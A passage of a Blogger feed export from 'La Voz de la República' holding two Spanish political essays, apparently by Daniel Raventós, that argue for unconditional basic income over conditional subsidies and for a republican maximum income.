menos la partidaria de la libertad republicana) significa que debe intervenir activamente para impedir que los grandes poderes privados, como las multinacionales gigantes, impongan su voluntad privada a los Estados, con el ataque a la libertad de la mayoría no rica que eso supone. Con una defensa de una renta máxima, por ejemplo. Un Estado republicano debe intervenir activamente para que la neutralidad sea un hecho, y no una superficial consigna de “equidistancia entre los distintos proyectos de buena vida”. Republicanamente, esto último se presupone, pero, cuando grandes poderes privados disponen de la capacidad de imponer a la ciudadanía su concepción privada del bien como bien público, cuando la constitución oligopólica de los mercados permite el secuestro del Estado por parte de los inmensos imperios privados, la neutralidad significa intervención activa, no tolerancia pasiva y que gane el más fuerte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EY paso sin transición al segundo aspecto que quería apuntar: algunas de las diferencias de concepción normativa entre los subsidios condicionados y la renta básica.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa diferencia fundamental entre la renta básica y los subsidios se expresa en términos de libertad. La lógica de los subsidios condicionados no es otra que la ayuda \u003Cem\u003Eex-post\u003C\/em\u003E a quienes han fracasado, a quienes han caído y pueden demostrarlo ante la burocracia estatal. Sea porque se han quedado en el paro; sea porque, pese a trabajar remuneradamente, no alcanzan el umbral de la pobreza —en el reino de España, esta es la realidad creciente en los últimos años del 15% de los trabajadores asalariados—; sea por otros motivos que los hace “disfuncionales” en los actuales mercados de trabajo, estas personas \u0026nbsp;son “merecedoras” de tutela \u003Cem\u003Eex-post\u003C\/em\u003E. Y qué duda cabe que un mundo con tutela \u003Cem\u003Eex-post\u003C\/em\u003E es más deseable que un mundo sin mecanismo de protección alguno. Pero la mera asistencia \u003Cem\u003Eex-post\u003C\/em\u003E tiene alguna relación con la libertad. Cuando operamos \u003Cem\u003Eex-post\u003C\/em\u003E, se nos obliga a acatar el \u003Cem\u003Estatu quo\u003C\/em\u003E, a tomar los mercados tal como están configurados normativamente (todo mercado lo está), empezando por los laborales, como un hecho consumado, y, en caso de que nuestra ineluctable interacción con dicho \u003Cem\u003Estatu quo\u003C\/em\u003E nos deje mal parados, se nos ofrece una tabla de salvación. Pero en ningún momento de este recorrido hemos podido actuar libremente: en todo momento nos hemos visto obligados a hacerlo como sumisos suplicantes. En cambio, con la renta básica abrazamos la lógica incondicional de las medidas que entran en vigor \u003Cem\u003Eex-ante\u003C\/em\u003E, como derechos de ciudadanía. Y garantizar la existencia material de entrada, “desde el principio”, equivale a dotar de voz y voto a todas las personas “desde el principio”, y dotarles de unas condiciones de existencia material que posibilite negociar los términos de la interacción social de un modo más libre. Se ha defendido muchas veces: la incondicionalidad significa poder de negociación, y poder de negociación supone mayores niveles de libertad efectiva para el conjunto de la población.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELos subsidios condicionados no tienes estas características: se han mostrado muy limitados como medidas paliativas de la pobreza y de la exclusión y, todavía más, como mecanismos para el fomento de la libertad efectiva de individuos y grupos. Y estas son también las consideraciones que conducen a llamar la atención ante el candor de algunos partidarios de la renta básica que suponen que \u003Cem\u003Ecualquier\u003C\/em\u003E tipo de gradualismo forma parte del camino que nos conduce firmemente a la adopción de la renta básica. Permítaseme ser claro: una prestación focalizada de condicionalidad algo más relajada no supone, por definición, el acceso “por la puerta trasera” a una renta básica plena que, supuestamente, debería llegar no se sabe muy bien cuándo. En efecto, una prestación focalizada de condicionalidad algo más relajada puede convertirse en un verdadero punto de llegada o fin de trayecto si no forma parte de un proceso de transformación de la lógica con la que se conciben las políticas de prestación de rentas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EQuizás dentro de pocos años la renta básica será algo tan “natural” como hoy nos lo parece las vacaciones pagadas, el derecho a la sindicación, el sufragio universal, la prohibición del trabajo infantil… Quizás. También, si se sigue la tendencia de los últimos años, podemos desembocar en una sociedad en donde impere el trabajo semiesclavo, unas condiciones sociales cada vez peores para la mayoría de la población no rica, el imperio de las multinacionales y sumisión de los gobiernos a sus dictados. Veremos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.sinpermiso.info\/Autores\/Daniel-Ravent%C3%B3s\" rel=\"noopener\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDaniel Raventós\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ees editor de Sin Permiso (www.sinpermiso.info), presidente de la Red Renta Básica (\u003Ca href=\"http:\/\/www.redrentabasica.org\/\"\u003Eredrentabasica.org\u003C\/a\u003E) y profesor de la Facultad de Economía y Empresa de la Universidad de Barcelona. Es miembro del comité científico de ATTAC. Sus últimos libros son, en colaboración con Jordi Arcarons y Lluís Torrens, Renta Básica Incondicional. Una propuesta de financiación racional y justa (Serbal, 2017) y, en colaboración con Julie Wark, Against Charit (Counterpunch, 2018) traducido al castellano (Icaria) y catalán (Arcadia).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFuente: \u003C\/span\u003E\u003Ca href=\"http:\/\/plataforma2030.org\/index.php\/revista-diecisiete-1\/item\/derechas-izquierdas-renta-basica-y-subsidios-para-pobres?category_id=177\" style=\"font-family: Verdana, sans-serif;\"\u003Eplataforma2030.org\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente →\u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/www.redrentabasica.org\/rb\/derechas-izquierdas-renta-basica-y-subsidios-para-pobres\/\"\u003Eredrentabasica.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1758645484285057179\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1758645484285057179?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1758645484285057179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1758645484285057179"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2019\/10\/derechas-izquierdas-renta-basica-y.html","title":"Derechas, izquierdas, renta básica y subsidios para pobres"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidq-KJzTaeE81I2eyH-LYB74Nb2sqCtBht1LFeuMWruAtJ5RVbCY4P3uPQe1H1dFxF8rQZTanK8203AHLV_-45LgKvf-t2uSoTe0v_dwPcIXsokvpk0pfL9ZjfvGbvidoYRubXqbOir8HZ\/s72-c\/1-900x675.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8462093715174891210"},"published":{"$t":"2019-09-17T08:00:00.000+02:00"},"updated":{"$t":"2019-09-17T08:00:02.120+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Una renta máxima republicana"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cimg border=\"0\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYjNaUNrKcInutjrD2ygAd0BtAdr2tYG50T8BTymk3PiXl_7G8AhT3pbWN4VE6M55SMkdMuDyBGMt_kd64FN7WkdX6wxdCiSVXnqIFFP4rJxcrCiJPzGFn9IF8wlOSWUjqf3HiSh11fI9c\/s640\/aHR0cHM6Ly9hbHRlcm5hdGl2YXNlY29ub21pY2FzLmNvb3Avc2l0ZXMvZGVmYXVsdC9maWxlcy9yZXNpemUvc2hhcmVkL3B1YmxpY2FjaW9uZXMvcmV2aXN0YXMvMjAxOS9yZXZpc3RhJTIwNzIvZm90b3MvUFJFU09fRklOQUwtNjAweDQxNy5qcGc.jpeg\" width=\"640\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EUna renta máxima republicana:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEs necesario fijar topes a la acumulación para garantizar la libertad efectiva de toda la ciudadanía y que nadie sea tan poderoso como para imponer a su arbitrio los destinos públicos. Sería el complemento ideal de la renta básica incondicional.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"float: none;\"\u003E\n\u003Cdiv title=\"Haz pin de esta imagen en Pinterest. Haz clic derecho para desactivar esta característica.\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/alternativaseconomicas.coop\/sites\/default\/files\/shared\/publicaciones\/revistas\/2019\/revista%2072\/fotos\/PRESO_FINAL.jpg\" rel=\"noopener\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"clear: left; float: left; font-family: \u0026quot;verdana\u0026quot; , sans-serif; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" height=\"222\" src=\"https:\/\/www.inoreader.com\/camo\/seHLGehqhUZ6ycoWHi3iqUk8TxjzV86MWNZqRIVcgJPc,b64\/aHR0cHM6Ly9hbHRlcm5hdGl2YXNlY29ub21pY2FzLmNvb3Avc2l0ZXMvZGVmYXVsdC9maWxlcy9yZXNpemUvc2hhcmVkL3B1YmxpY2FjaW9uZXMvcmV2aXN0YXMvMjAxOS9yZXZpc3RhJTIwNzIvZm90b3MvUFJFU09fRklOQUwtNjAweDQxNy5qcGc\" style=\"height: auto; max-width: 660.455px;\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EILUSTRACIÓN:GUILLEM ROIG SERRA\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELas causas aducidas para explicar o justificar la existencia de ricos y pobres son muy abundantes. No falta quien se atreve a calificar esta existencia de “natural”, como si la propiedad de “natural” fuera positiva, o buena, o aconsejable. Cualquier estudioso de la naturaleza sabe que no es ni moralmente buena ni mala, simplemente es. La naturaleza no tiene moral. Pero los apologetas de las grandes desigualdades económicas sí que introducen valoraciones morales al justificarlas por los méritos, o por la capacidad de iniciativa e innovación, o por la motivación competitiva. Cristianos y religiosos en general, liberales doctrinarios, seguidores de la escuela austriaca, neoliberales, darwinistas sociales… han aportado distintas justificaciones filosóficas o seudofilosóficas ante esta constante histórica de la existencia de ricos y pobres.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELa tradición de la libertad republicana tiene más de 2.300 años. Tiene dos grandes variantes, la oligárquica y la democrática. Pero para ambas, a diferencia del liberalismo, la libertad no puede entenderse separada de las condiciones materiales de existencia. Para la variante democrática del republicanismo, en la que hay que incluir desde Ephialtes y Pericles hasta Robespierre y Marx, la libertad política y el ejercicio de la ciudadanía no son compatibles bajo relaciones de dominación. ¿Y qué es la dominación para el republicanismo? La dominación –el \u003Cem\u003Edominium\u003C\/em\u003E, en la literatura republicana histórica– es, por supuesto, proteica, pero la forma de regular la propiedad ha sido la cuestión más relevante que ha prevalecido y ha conformado los distintos diseños institucionales que hemos conocido. Y no se trata de una concepción de la propiedad ambigua porque la forma que el liberalismo hizo posteriormente suya (hasta hoy) fue la de William Blackstone: “el dominio exclusivo y despótico que un hombre exige y ejerce sobre las cosas externas del mundo, con exclusión total de cualquier otro individuo en el universo”. Por supuesto, muy diferente de otras concepciones de la propiedad que ya contemplaba el derecho civil romano, por no decir la que tenían republicanos contemporáneos de Blackstone.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: #741b47; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDOMINACIÓN Y PROPIEDAD\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELa “distinción principal”, dirá Aristóteles para entender cualquier sociedad, es la que se establece entre ricos y pobres. Y lo que separa a unos y otros en esta distinción fundamental es la propiedad, la cuestión relevante. La dominación la ejercen los ricos propietarios sobre todas aquellas personas que no tienen la existencia material garantizada porque no disponen de propiedad. Esto equivale a decir que en una relación de dominación como la que vive la mayor parte de las personas no ricas, estas no pueden ser libres.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEn una relación de dominación, los pobres no pueden ser libres\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEl aumento de la desigualdad es un peligro para la libertad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELos grandes ricos, debido a una configuración política de los mercados pro domo sua que este dominio les posibilita, inciden directamente en el \u003Cem\u003Eimperium\u003C\/em\u003E, incidencia sobre la degeneración despótica de las instituciones que podrían, en otras circunstancias, ser una contención del dominium. No es escasa precisamente la literatura proveniente de los más diversos campos académicos sobre la capacidad de los grandes ricos propietarios para poner a su servicio las instituciones públicas. Lo de las puertas giratorias sería solamente una manifestación de las más visibles, pero tan solo una más.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EQue la crisis ha ido mal a todo el mundo es una broma malintencionada. Solamente un dato entre muchos referido al Reino de España: en los años 2012 y 2013, calificados como los más duros de la crisis económica, la diferencia entre los que ganaban más y los que ganaban menos aumentó. Las grandes diferencias entre las fortunas de pocos y la total carencia de las mismas para la inmensa mayoría crea algo bien reconocido hasta por las mentes más proclives a justificarlo todo: desigualdades. Pero para el republicanismo democrático hay si cabe algo políticamente más importante: el peligro para la libertad de la mayoría no rica que estas grandes desigualdades suponen.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELa renta básica es muy importante, pero no puede arreglarlo todo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELos grandes poderes privados imponen al resto sus concepciones\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELa propuesta de la renta básica, una asignación monetaria incondicional a toda la población, podría significar una gran medida republicana. Cierto. Porque la gran mayoría dispondría de las bases mínimas para la existencia material, condición para ejercer la libertad. Y eso es mucho. Pero, quizás a diferencia de otras interpretaciones, lo que podría esperarse de la renta básica en un mundo como el actual tampoco sea demasiado. Que la renta básica es una propuesta que formaría parte de un conjunto de otras medidas de política económica y social, incluso de la política sin calificativos, se ha repetido muchas veces. Es algo elemental puesto que nadie informado sobre el funcionamiento del mundo actual sugerirá que la renta básica puede hacer frente a todas las realidades que, al menos para las personas de izquierda, son muy importantes y decisivas en la configuración de nuestras vidas y existencia. Como ejemplos: el mencionado enorme poder de las grandes fortunas y de las transnacionales que atentan contra las condiciones de existencia material de toda la población no rica, la acelerada degradación ambiental de nuestro planeta, la política monetaria que hoy impide embridar al sistema financiero, las condiciones de trabajo asalariado cada vez más literalmente semejantes al “esclavismo a tiempo parcial” de Aristóteles y recuperado por Marx, las condiciones de muchas mujeres en el ámbito público y privado (es decir, no solamente en la vida familiar, sino en la empresa privada que, según la perspectiva republicana, nunca ha sido un ámbito público) y, para terminar en algún sitio, una realidad política en muchos lugares, como el Reino de España, en la que existen grotescas monarquías aún legales.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: #741b47; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E100% DE TASA IMPOSITIVA\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPara concretar mucho más: una renta máxima. Es decir, a partir de determinada cantidad no se puede acumular más, o sea, el 100% de tasa impositiva. Liberales, sedicentes izquierdistas respetuosos del orden existente, técnicos de lo viejo conocido, peritos en legitimación… reaccionan contrariamente ante esta propuesta porque aducen problemas de todo tipo: la ingeniería fiscal permitirá eludir la medida, se producirá fuga de capitales, no incentivará la iniciativa, etc. Republicanamente, las grandes fortunas que por la lógica de las cosas a su dominium agregan el imperium\u0026nbsp; a su conveniencia, son incompatibles con la libertad de la gran mayoría. De ahí precisamente que la neutralidad republicana, a diferencia de la liberal, que se conforma con que el Estado no tome partido por una concepción determinada de la buena vida en detrimento de las otras que puedan existir, exige acabar con los grandes poderes privados que tienen la capacidad (y la ejercen) de imponer su concepción privada de la buena vida y de disputarle al Estado esta prerrogativa. Cierto que lo más frecuente no es que disputen al Estado esta imposición del bien privado como público, sino que le dicten lo que debe hacer, una muestra de imperium que cualquiera con ojos de ver puede constatar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: #741b47; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELAS CONDICIONES DE LA LIBERTAD\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EGarantizar la existencia material de toda la población, condición para ejercer la libertad, impedir que los grandes poderes privados sean capaces de imponer a su arbitrio los destinos públicos, condición también para ejercer la libertad, y dos medidas para ello: la renta básica incondicional y la renta máxima. No son las únicas medidas que una política republicana defendería para combatir el \u003Cem\u003Edominium\u003C\/em\u003E y el \u003Cem\u003Eimperium\u003C\/em\u003E. Aún quedarían otros ámbitos para intervenir debido a su importancia para la libertad republicana, pero se convendrá que una renta básica y una renta máxima conformarían una sociedad que, para la inmensa mayoría de la población, sería más libre.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente →\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/alternativaseconomicas.coop\/articulo\/una-renta-maxima-republicana\"\u003Ealternativaseconomicas.coop\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8462093715174891210\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8462093715174891210?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8462093715174891210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8462093715174891210"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2019\/09\/una-renta-maxima-republicana.html","title":"Una renta máxima 